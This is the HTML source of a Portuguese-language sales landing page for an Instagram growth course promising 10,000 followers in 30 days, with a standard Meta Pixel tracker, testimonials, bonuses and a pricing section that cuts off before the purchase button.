  <meta property="og:image" content="https://jorgemourajota.com.br/assets/capa_curso_16_9.jpg" />

  <!-- Twitter Meta Tags -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Método PQP — Conquiste 10K Seguidores em 30 Dias" />
  <meta name="twitter:description" content="Conquiste seus primeiros 10 mil seguidores em 30 dias, ou eu devolvo 100% do seu dinheiro." />
  <meta name="twitter:image" content="https://jorgemourajota.com.br/assets/capa_curso_16_9.jpg" />

  <!-- Preconnect & Fast Font Loading -->
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@600;700;800;900&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  
  <!-- FontAwesome 6 (Non-blocking async load) -->
  <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
  <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" /></noscript>

  <link rel="stylesheet" href="style.css" />

  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2648178948971422');
  fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2648178948971422&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Meta Pixel Code -->
</head>
<body>

  <!-- Ambient Cinematic Glows -->
  <div class="ambient-glow glow-top"></div>
  <div class="ambient-glow glow-center"></div>
  <div class="ambient-glow glow-bottom"></div>

  <!-- Main Navigation -->
  <nav class="main-navbar" id="navbar">
    <div class="site-container nav-inner">
      <a href="#hero" class="nav-brand" aria-label="PQP">
        <img src="assets/logo_pqp.png?v=2" alt="PQP" class="brand-logo-3d-standalone" />
      </a>
      <div class="nav-menu">
        <a href="#como-funciona">Como Funciona</a>
        <a href="#metodo">O Método</a>
        <a href="#depoimentos">Depoimentos</a>
        <a href="#sobre-jorge">Quem Criou</a>
        <a href="#conteudo">O Que Recebe</a>
        <a href="#faq">Dúvidas</a>
      </div>
      <a href="#oferta" class="nav-cta-btn">
        <span>Garantir Vaga</span>
        <i class="fa-solid fa-arrow-right"></i>
      </a>
    </div>
  </nav>

  <!-- ========================================================
       SEÇÃO 1: HERO (HIGH-END TICKET LEVEL)
  ======================================================== -->
  <header class="section-hero" id="hero">
    <!-- Desktop High-Ticket Background with Jorge on the Left -->
    <div class="hero-desktop-bg-wrap">
      <img src="assets/hero_desktop_bg.jpg" alt="Jorge Moura - Método PQP" class="hero-desktop-bg-img" />
      <div class="hero-desktop-bg-shade"></div>
    </div>

    <!-- 1. Cinematic Floating Instagram Growth Atmosphere (Deep Background) -->
    <div class="hero-growth-atmosphere" aria-hidden="true">
      <!-- Defocused Ambient Glow Orbs -->
      <div class="growth-orb orb-gold-1"></div>
      <div class="growth-orb orb-insta-warm"></div>

      <!-- Defocused Atmospheric Instagram Logo Glyph -->
      <div class="bg-blurred-insta-glyph insta-glyph-bg">
        <i class="fa-brands fa-instagram"></i>
      </div>

      <!-- Instagram Notification Stack Floating/Rising on One Side -->
      <div class="insta-notif-stream-stack">
        <div class="insta-notif-stream-track">
          
          <!-- Block 1 -->
          <div class="insta-notif-card">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">agora</span></div>
              <p class="notif-msg-text"><strong>@lucas.mkt</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">2s</span></div>
              <p class="notif-msg-text"><strong>@dra.renata</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">4s</span></div>
              <p class="notif-msg-text"><strong>@consultoria.jota</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">7s</span></div>
              <p class="notif-msg-text"><strong>@marcos_imoveis</strong> começou a seguir você.</p>
            </div>
          </div>

          <!-- Block 2 (Exact Duplicate for 100% Seamless Infinite Scrolling) -->
          <div class="insta-notif-card" aria-hidden="true">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">agora</span></div>
              <p class="notif-msg-text"><strong>@lucas.mkt</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card" aria-hidden="true">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">2s</span></div>
              <p class="notif-msg-text"><strong>@dra.renata</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card" aria-hidden="true">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">4s</span></div>
              <p class="notif-msg-text"><strong>@consultoria.jota</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card" aria-hidden="true">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">7s</span></div>
              <p class="notif-msg-text"><strong>@marcos_imoveis</strong> começou a seguir você.</p>
            </div>
          </div>

        </div>
      </div>
    </div>

    <!-- 2. Mobile Full-Bleed Creator Banner (In Front of Atmosphere) -->
    <div class="hero-mobile-bg-wrap">
      <img src="assets/jorge_cutout_transparent.png?v=4" alt="Jorge Moura - Método PQP" class="hero-mobile-bg-img" />
      <div class="hero-mobile-bg-overlay"></div>
    </div>

    <!-- 3. Foreground Content -->
    <div class="site-container hero-content-relative">
      <div class="hero-layout-grid">
        
        <!-- Coluna 1: Copy, Headline & Conversão -->
        <div class="hero-info-col">

          <h1 class="hero-main-title">
            Conquiste seus primeiros <span class="gold-gradient-text glow-effect">10 mil seguidores</span> em 30 dias,<br />
            ou eu devolvo <span class="gold-gradient-text glow-effect">100% do seu dinheiro.</span>
          </h1>

          <p class="hero-description">
            Sem tráfego pago, sem passar vergonha, com um método que já ajudou <strong>+100 empresários</strong> a crescerem no Instagram.
          </p>

          <!-- Immediate Action CTA Button -->
          <div class="hero-cta-group hero-cta-immediate">
            <a href="#oferta" class="btn-gold-action pulse-anim">
              <span class="btn-text">QUERO MEUS 10 MIL SEGUIDORES</span>
              <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
              <div class="btn-gold-shine"></div>
            </a>
            <div class="hero-micro-trust">
              <i class="fa-solid fa-circle-check gold-icon"></i>
              <span>Acesso imediato • 100% pelo celular • 30 dias de garantia</span>
            </div>
          </div>

          <!-- Trust Badges 2x2 Grid -->
          <div class="trust-grid-2x2">
            <div class="trust-cell">
              <i class="fa-solid fa-mobile-screen gold-icon"></i>
              <div class="cell-text">
                <strong>100% pelo Celular</strong>
                <small>No seu ritmo</small>
              </div>
            </div>
            <div class="trust-cell">
              <i class="fa-solid fa-shield-halved gold-icon"></i>
              <div class="cell-text">
                <strong>Sem Tráfego Pago</strong>
                <small>100% Orgânico</small>
              </div>
            </div>
            <div class="trust-cell">
              <i class="fa-solid fa-users gold-icon"></i>
              <div class="cell-text">
                <strong>+100 Empresários</strong>
                <small>Já destravados</small>
              </div>
            </div>
            <div class="trust-cell">
              <i class="fa-solid fa-award gold-icon"></i>
              <div class="cell-text">
                <strong>Risco Zero</strong>
                <small>Garantia de 30 dias</small>
              </div>
            </div>
          </div>

        </div>
      </div>

    </div>
  </header>

  <!-- ========================================================
       SEÇÃO 2: COMO FUNCIONA / QUEBRA DE CRENÇA
  ======================================================== -->
  <section class="section-block" id="como-funciona">
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag gold-tag">
          <i class="fa-solid fa-lightbulb"></i>
          <span>COMO FUNCIONA</span>
        </div>
        <h2 class="section-title">
          Crescer no Instagram é <br /><span class="gold-gradient-text glow-effect">mais simples do que te venderam</span>
        </h2>
        <p class="section-subtitle">
          Você não precisa pagar tráfego, não precisa dançar trend, fazer palhaçada nem aparecer do jeito que te deixa desconfortável. Você só precisa de uma coisa: <strong>um passo a passo validado pra seguir.</strong>
        </p>
      </div>

      <div class="how-it-works-highlight-box">
        <p class="highlight-p">
          Com o <strong>Método PQP</strong>, você copia os formatos de conteúdo que já foram testados, adapta pro seu negócio e posta com estratégia, atraindo os seguidores certos: <strong>os que te acompanham, confiam em você e compram de você.</strong>
        </p>
        <span class="highlight-tag"><i class="fa-solid fa-check gold-icon"></i> Tudo pelo celular, no seu ritmo, do jeito certo.</span>
      </div>

      <!-- Alerta Pare de postar no vazio -->
      <div class="alert-box-dark">
        <div class="alert-head">
          <span class="stop-icon">🛑</span>
          <h3>Pare de postar no vazio e rezar pro algoritmo</h3>
        </div>
        <p class="alert-text">
          Você já tentou, postou, se esforçou, e no fim do mês o número de seguidores continuava travado no mesmo lugar.<br />
          <strong>O problema não é você. É o caminho que te venderam:</strong>
        </p>
      </div>

      <!-- 4 Belief Breakers -->
      <div class="belief-cards-container">
        
        <div class="belief-item-card">
          <div class="belief-badge-icon">
            <i class="fa-solid fa-xmark"></i>
          </div>
          <div class="belief-info">
            <h3>O caminho da vaidade</h3>
            <p>Correr atrás de viralizar a qualquer custo e juntar milhão de visualizações vazias que não colocam um real no seu bolso.</p>
          </div>
        </div>

        <div class="belief-item-card">
          <div class="belief-badge-icon">
            <i class="fa-solid fa-xmark"></i>
          </div>
          <div class="belief-info">
            <h3>O caminho do dinheiro fácil</h3>
            <p>Tigrinho, aposta, promessa de ficar rico em 7 dias, firula e dancinha que envergonham e não constroem nada sólido.</p>
          </div>
        </div>

        <div class="belief-item-card">
          <div class="belief-badge-icon">
            <i class="fa-solid fa-xmark"></i>
          </div>
          <div class="belief-info">
            <h3>O caminho do tráfego cego</h3>
            <p>Queimar rios de dinheiro em anúncios sem ter uma base orgânica de retenção e posicionamento que realmente converte.</p>
          </div>
        </div>

        <div class="belief-item-card">
          <div class="belief-badge-icon">
            <i class="fa-solid fa-xmark"></i>
          </div>
          <div class="belief-info">
            <h3>O caminho da tentativa e erro</h3>
            <p>Passar meses postando sem direção, esperando na sorte que o algoritmo resolva entregar seus vídeos.</p>
          </div>
        </div>

      </div>

      <!-- O 3º Caminho -->
      <div class="belief-conclusion-box">
        <div class="conclusion-glow"></div>
        <span class="conclusion-uptitle">O TERCEIRO CAMINHO QUE NINGUÉM TE CONTA:</span>
        <h3 class="conclusion-headline">Construir uma audiência de verdade, com método, constância e os valores certos.</h3>
        <div class="gold-line-separator"></div>
        <p class="conclusion-gold-phrase">
          Seguidor que vira cliente, perfil que vira patrimônio: <strong class="gold-gradient-text">é isso que você vai construir aqui.</strong>
        </p>
      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 3: O MÉTODO PQP
  ======================================================== -->
  <section class="section-block" id="metodo">
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag gold-tag">
          <i class="fa-solid fa-dna"></i>
          <span>O MECANISMO COMPROVADO</span>
        </div>
        <h2 class="section-title">
          O MÉTODO POR TRÁS <br /><span class="gold-gradient-text glow-effect">DOS 10K SEGUIDORES.</span>
        </h2>
        <p class="section-subtitle">
          A tríade de pilares fundamentais criada para transformar seu perfil em um ativo de alto valor.
        </p>
      </div>

      <!-- Pipeline Steps (P - Q - P) -->
      <div class="method-flow-container">
        
        <!-- STEP P -->
        <div class="method-step-box">
          <div class="step-letter-pill">P</div>
          <div class="step-details">
            <span class="step-counter-tag">PILAR 01</span>
            <h3 class="step-main-title">PRONTIDÃO</h3>
            <p class="step-lead-quote">“Prontidão para aproveitar as oportunidades do momento.”</p>
            <ul class="step-check-list">
              <li><i class="fa-solid fa-check gold-icon"></i> Timing perfeito para surfar tendências e ganchos em alta</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Agilidade para capturar a atenção antes da concorrência</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Posicionamento rápido e magnético que para o scroll</li>
            </ul>
          </div>
        </div>

        <!-- Connector Arrow -->
        <div class="flow-arrow-separator">
          <div class="flow-line"></div>
          <div class="flow-icon"><i class="fa-solid fa-chevron-down"></i></div>
        </div>

        <!-- STEP Q -->
        <div class="method-step-box">
          <div class="step-letter-pill">Q</div>
          <div class="step-details">
            <span class="step-counter-tag">PILAR 02</span>
            <h3 class="step-main-title">QUANTIDADE</h3>
            <p class="step-lead-quote">“Quantidade porque quanto mais você faz, melhor você fica.”</p>
            <ul class="step-check-list">
              <li><i class="fa-solid fa-check gold-icon"></i> Domínio prático e evolução acelerada da sua comunicação</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Mais pontos de contato e chances matemáticas de viralizar</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Volume estratégico e inteligente sem cansaço mental</li>
            </ul>
          </div>
        </div>

        <!-- Connector Arrow -->
        <div class="flow-arrow-separator">
          <div class="flow-line"></div>
          <div class="flow-icon"><i class="fa-solid fa-chevron-down"></i></div>
        </div>

        <!-- STEP P -->
        <div class="method-step-box">
          <div class="step-letter-pill">P</div>
          <div class="step-details">
            <span class="step-counter-tag">PILAR 03</span>
            <h3 class="step-main-title">PERMANÊNCIA</h3>
            <p class="step-lead-quote">“Permanência porque se você não permanecer fazendo, nunca terá resultados.”</p>
            <ul class="step-check-list">
              <li><i class="fa-solid fa-check gold-icon"></i> Consistência contínua que constrói autoridade inabalável</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Efeito bola de neve nos algoritmos de distribuição</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Transformação real de seguidores em clientes pagantes</li>
            </ul>
          </div>
        </div>

      </div>

      <!-- Transformation Grand Banner -->
      <div class="method-payoff-banner">
        <div class="payoff-bg-glow"></div>
        <div class="payoff-inner-content">
          <span class="payoff-badge-top"><i class="fa-solid fa-trophy gold-icon"></i> RESULTADO DO CICLO COMPLETO</span>
          <div class="payoff-metric-huge">
            <span class="big-digits gold-gradient-text glow-effect">10K</span>
            <span class="big-label">SEGUIDORES QUALIFICADOS</span>
          </div>
          <div class="payoff-time-tag">
            <i class="fa-regular fa-clock"></i> EM 30 DIAS
          </div>
          <p class="payoff-text-desc">
            Um método estruturado que roda no piloto estratégico sem você se tornar escravo de gravar o dia inteiro.
          </p>
        </div>
      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 4: DEPOIMENTOS & PROVAS REAIS (CARROSSEL RESPONSIVO)
  ======================================================== -->
  <section class="section-block proof-section-wrapper" id="depoimentos">
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag green-tag">
          <i class="fa-solid fa-circle-check"></i>
          <span>DEPOIMENTOS REAIS</span>
        </div>
        <h2 class="section-title">
          Se eles conseguiram,<br /><span class="gold-gradient-text glow-effect">você também consegue.</span>
        </h2>
        <p class="section-subtitle">
          Veja prints reais de alunos, métricas de crescimento e depoimentos de quem aplicou o Método PQP e destravou o Instagram.
        </p>
      </div>

      <!-- Interactive Proofs Carousel -->
      <div class="proofs-carousel-container" id="proofsCarousel">
        
        <!-- Controls Buttons -->
        <button class="carousel-control-btn prev-btn" id="prevProofBtn" aria-label="Prova Anterior">
          <i class="fa-solid fa-chevron-left"></i>
        </button>

        <button class="carousel-control-btn next-btn" id="nextProofBtn" aria-label="Próxima Prova">
          <i class="fa-solid fa-chevron-right"></i>
        </button>

        <!-- Carousel Track Wrapper -->
        <div class="carousel-track-window" id="carouselWindow">
          <div class="carousel-track" id="carouselTrack">
            
            <!-- Slide 1: Rodrigo César -->
            <div class="proof-slide active">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-solid fa-bolt gold-icon"></i>
                  <span>182 MIL VIEWS • +400 SEGUIDORES</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_1.png" alt="Rodrigo César - 182k visualizações e 400 seguidores com Método PQP" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>Rodrigo César — Caso de Sucesso</h4>
                  <p>Vídeo com <strong>182.573 visualizações</strong> e <strong>+400 seguidores qualificados</strong> gerados com um único conteúdo do método.</p>
                </div>
              </div>
            </div>

            <!-- Slide 2: WhatsApp Chat 1 -->
            <div class="proof-slide">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-brands fa-whatsapp" style="color: #25d366;"></i>
                  <span>DEPOIMENTO NO WHATSAPP</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_2.png" alt="Depoimento de aluno no WhatsApp Método PQP" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>"Cara, olha como mudou!"</h4>
                  <p><em>“Depois que comecei a aplicar o método o alcance aumentou muito... Já tem gente chegando no perfil dizendo que me conheceu pelos conteúdos.”</em></p>
                </div>
              </div>
            </div>

            <!-- Slide 3: Rodrigo César Insights & Metrics -->
            <div class="proof-slide">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-solid fa-chart-pie gold-icon"></i>
                  <span>MÉTRICAS DETALHADAS DE RETENÇÃO</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_3.png" alt="Engajamento detalhado Método PQP" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>8,1k Curtidas e 663 Compartilhamentos</h4>
                  <p>Tempo médio de retenção de 15 segundos e mais de 126 mil contas alcançadas com a metodologia.</p>
                </div>
              </div>
            </div>

            <!-- Slide 4: WhatsApp Chat 2 -->
            <div class="proof-slide">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-brands fa-whatsapp" style="color: #25d366;"></i>
                  <span>ENGAJAMENTO EXPLOSIVO</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_4.png" alt="Depoimento engajamento e conexão Método PQP" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>"O método realmente faz diferença"</h4>
                  <p><em>“Agora o pessoal comenta, compartilha, salva, responde... Tô conseguindo criar uma conexão muito maior com o público.”</em></p>
                </div>
              </div>
            </div>

            <!-- Slide 5: WhatsApp Chat 3 -->
            <div class="proof-slide">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-brands fa-whatsapp" style="color: #25d366;"></i>
                  <span>CLAREZA & RESULTADOS</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_5.png" alt="Depoimento Jorge o método tá me ajudando muito" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>"PQP funciona mesmo"</h4>
                  <p><em>“Ficou bem mais fácil saber o que postar, meu perfil tá bem mais engajado e o alcance aumentou bastante!”</em></p>
                </div>
              </div>
            </div>

            <!-- Slide 6: Case Reel Viral +3.747 Seguidores -->
            <div class="proof-slide">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-solid fa-fire gold-icon"></i>
                  <span>297 MIL VIEWS • +3.747 SEGUIDORES</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_6.png" alt="Insights Reel - 297k views e +3.747 seguidores Método PQP" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>+3.747 Seguidores em um Único Conteúdo</h4>
                  <p>Reel viral com <strong>297.498 visualizações</strong>, 15,1k curtidas e <strong>3.747 novos seguidores qualificados</strong> atraídos com a estrutura do método.</p>
                </div>
              </div>
            </div>

          </div>
        </div>

        <!-- Carousel Pagination Dots -->
        <div class="carousel-dots-row" id="carouselDots">
          <span class="carousel-dot active" data-index="0"></span>
          <span class="carousel-dot" data-index="1"></span>
          <span class="carousel-dot" data-index="2"></span>
          <span class="carousel-dot" data-index="3"></span>
          <span class="carousel-dot" data-index="4"></span>
          <span class="carousel-dot" data-index="5"></span>
        </div>

        <!-- Swipe Tip for Mobile -->
        <div class="carousel-swipe-hint">
          <i class="fa-solid fa-hand-pointer"></i>
          <span>Arraste para o lado para ver mais depoimentos</span>
        </div>

      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 5: QUEM CRIOU — JORGE MOURA JOTA
  ======================================================== -->
  <section class="section-block" id="sobre-jorge">
    <div class="site-container">
      
      <div class="creator-container-box">
        <div class="creator-flex-layout">
          
          <div class="creator-image-side">
            <div class="creator-photo-frame">
              <img src="assets/hero_creator.png" alt="Jorge Moura Jota — Founder Group Jota" class="creator-portrait-img" loading="lazy" decoding="async" />
              <div class="creator-shadow-vignette"></div>
              <div class="creator-float-badge">
                <i class="fa-solid fa-cross gold-icon"></i>
                <span>FOUNDER @GROUPJOTA</span>
              </div>
            </div>
          </div>

          <div class="creator-info-side">
            <div class="badge-tag gold-tag">
              <i class="fa-solid fa-handshake"></i>
              <span>CONHEÇA O CRIADOR</span>
            </div>
            
            <h3 class="creator-heading-title">Prazer, eu sou o Jorge Moura Jota</h3>
            <p class="creator-role-subtitle">Cristão, marido, pai e empresário · Founder @groupjota</p>
            
            <div class="creator-story-text">
              <p>
                Eu construí uma audiência de <strong>30 mil pessoas 100% no orgânico</strong>, sem pagar um real de tráfego, sem apelar pra firula e sem abrir mão da minha fé nem dos meus valores.
              </p>
              <p>
                Mas nem sempre foi assim. Eu já postei no vazio, já achei que precisava viralizar, dançar trend ou bancar o rico pra ser levado a sério, até entender uma verdade simples: <strong>você não cresce copiando o que te deixa envergonhado</strong>, você cresce com método, constância e conteúdo que atrai as pessoas certas.
              </p>
              <p>
                Foi disso que nasceu o <strong>PQP</strong>, é o mesmo caminho que já ajudou <strong>+100 empresários</strong> a crescerem, e é ele que eu vou colocar na sua mão agora.
              </p>
              <p class="creator-callout">
                <em>“Se eu consegui construir isso do jeito certo, você também consegue.”</em>
              </p>
            </div>

            <div class="creator-points-list">
              <div class="point-item">
                <div class="point-circle-check"><i class="fa-solid fa-check"></i></div>
                <span><strong>30 mil seguidores</strong> 100% no orgânico sem tráfego pago</span>
              </div>
              <div class="point-item">
                <div class="point-circle-check"><i class="fa-solid fa-check"></i></div>
                <span><strong>+100 empresários</strong> mentorados e destravados</span>
              </div>
              <div class="point-item">
                <div class="point-circle-check"><i class="fa-solid fa-check"></i></div>
                <span><strong>Crescimento com valores:</strong> sem dancinhas, sem firula</span>
              </div>
            </div>

          </div>

        </div>
      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 6: O QUE VOCÊ RECEBE + BÔNUS EXCLUSIVOS
  ======================================================== -->
  <section class="section-block" id="conteudo">
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag gold-tag">
          <i class="fa-solid fa-box-open"></i>
          <span>O QUE VOCÊ RECEBE</span>
        </div>
        <h2 class="section-title">
          Tudo o que você vai receber <br /><span class="gold-gradient-text glow-effect">pra começar hoje</span>
        </h2>
        <p class="section-subtitle">
          Sem enrolação, direto ao ponto, pra você aplicar ainda esta semana.
        </p>
      </div>

      <!-- Deliverables List Cards -->
      <div class="deliverables-feature-grid">
        
        <div class="feature-card">
          <div class="feature-card-icon"><i class="fa-solid fa-graduation-cap"></i></div>
          <div class="feature-card-content">
            <h3>Método PQP passo a passo</h3>
            <p>Você começa pela aula mais importante, a de <strong>Mentalidade</strong>, a base que separa quem cresce de quem desiste no meio do caminho.</p>
          </div>
        </div>

        <div class="feature-card">
          <div class="feature-card-icon"><i class="fa-solid fa-copy"></i></div>
          <div class="feature-card-content">
            <h3>Estratégia de conteúdo copia e cola</h3>
            <p>Os formatos já testados, prontos pra você adaptar pro seu negócio e postar com segurança.</p>
          </div>
        </div>

        <div class="feature-card">
          <div class="feature-card-icon"><i class="fa-solid fa-cubes-stacked"></i></div>
          <div class="feature-card-content">
            <h3>Os 3 blocos de conteúdo validados + o pitch de venda</h3>
            <p>Pra você não só crescer, mas transformar seguidor em cliente fiel e pagante.</p>
          </div>
        </div>

        <div class="feature-card">
          <div class="feature-card-icon"><i class="fa-solid fa-comments-dollar"></i></div>
          <div class="feature-card-content">
            <h3>Modelos de story que vendem</h3>
            <p>Roteiros estratégicos e práticos pra você monetizar quem já te acompanha diariamente.</p>
          </div>
        </div>

        <div class="feature-card">
          <div class="feature-card-icon"><i class="fa-solid fa-mobile-screen-button"></i></div>
          <div class="feature-card-content">
            <h3>Área de membros completa</h3>
            <p>Tudo organizado, no seu próprio ritmo, 100% acessível pelo celular ou computador.</p>
          </div>
        </div>

      </div>

      <!-- Bônus Exclusivos Section -->
      <div class="bonus-wrapper-card">
        <div class="bonus-head text-center">
          <span class="bonus-badge-title">🎁 BÔNUS EXCLUSIVOS</span>
          <h3>E você ainda leva esses bônus pra acelerar:</h3>
        </div>

        <div class="bonus-grid">
          
          <div class="bonus-single-card">
            <div class="bonus-tag-label">BÔNUS 01</div>
            <div class="bonus-card-body">
              <div class="bonus-icon-orb"><i class="fa-solid fa-users-rays"></i></div>
              <h4>Comunidade de Empresários Cristãos</h4>
              <p>Você entra pra um grupo de gente que compartilha os mesmos valores e o mesmo objetivo que você: um lugar pra trocar estratégia, pedir feedback e crescer junto, sem competição suja.</p>
              <span class="bonus-val-tag">Vendido separadamente por R$ 147</span>
            </div>
          </div>

          <div class="bonus-single-card">
            <div class="bonus-tag-label">BÔNUS 02</div>
            <div class="bonus-card-body">
              <div class="bonus-icon-orb"><i class="fa-solid fa-headset"></i></div>
              <h4>Call de Análise de Perfil com o Jorge</h4>
              <p>Você ganha uma call de análise gratuita do seu perfil direto comigo. Eu olho o seu Instagram, aponto o que está travando o seu crescimento e te mostro o próximo passo pra destravar.</p>
              <span class="bonus-val-tag">Vendido separadamente por R$ 197</span>
            </div>
          </div>

        </div>
      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 7: A OFERTA RELÂMPAGO
  ======================================================== -->
  <section class="section-block offer-section-wrap" id="oferta">
    <div class="offer-ambient-lighting"></div>
    
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag red-tag">
          <i class="fa-solid fa-fire"></i>
          <span>OFERTA RELÂMPAGO</span>
        </div>
        <h2 class="section-title">
          Faça as contas do que <br /><span class="gold-gradient-text glow-effect">você está levando</span>
        </h2>
        <p class="section-subtitle">
          Olha tudo o que entra hoje no seu acesso completo:
        </p>
      </div>

      <!-- Main Offer Card -->
      <div class="offer-grand-card">
        <div class="offer-top-ribbon">🔥 OFERTA RELÂMPAGO LIMITADA</div>

        <div class="offer-card-columns">
          
          <!-- 3D Mockup Box -->
          <div class="offer-media-box">
            <div class="mockup-3d-wrapper">
              <img src="assets/product_mockup.jpg" alt="Mockup 3D do Método PQP" class="mockup-img-elem" loading="lazy" decoding="async" />
            </div>
            
            <div class="mockup-mini-specs">
              <div class="spec-pill">
                <i class="fa-solid fa-mobile-screen gold-icon"></i>
                <span>Celular & PC</span>
              </div>
              <div class="spec-pill">
                <i class="fa-solid fa-bolt gold-icon"></i>
                <span>Acesso Imediato</span>
              </div>
              <div class="spec-pill">
                <i class="fa-solid fa-shield-halved gold-icon"></i>
                <span>30 Dias Garantia</span>
              </div>
            </div>
          </div>

          <!-- Pricing & Stacking Area -->
          <div class="offer-pricing-box">
            <h3 class="offer-course-name">MÉTODO PQP — 10K EM 30 DIAS</h3>
            <p class="offer-course-tagline">Tudo incluso para você destravar sua audiência e vendas no Instagram.</p>

            <!-- Stacking Price Table -->
            <div class="stack-items-table">
              <div class="stack-item">
                <span>Método PQP completo</span>
                <strong>R$ 197</strong>
              </div>
              <div class="stack-item">
                <span>Estratégia e Formatos validados</span>
                <strong>R$ 97</strong>
              </div>
              <div class="stack-item highlight-stack">
                <span>🎁 Comunidade de Empresários Cristãos</span>
                <strong>R$ 147</strong>
              </div>
              <div class="stack-item highlight-stack">
                <span>🎁 Call de Análise de Perfil com o Jorge</span>
                <strong>R$ 197</strong>
              </div>
              <div class="stack-total-row">
                <span>Valor Total:</span>
                <del>R$ 638,00</del>
              </div>
            </div>

            <!-- Pricing Display -->
            <div class="price-display-wrapper">
              <div class="new-price-caption">Hoje sai por menos que uma pizza:</div>
              
              <div class="price-installment-huge">
                <span class="inst-num">6x de</span>
                <span class="inst-val gold-gradient-text glow-effect">R$ 5,66</span>
              </div>

              <div class="cash-price-row">
                ou apenas <strong>R$ 29,90 à vista</strong>
              </div>

              <!-- Button -->
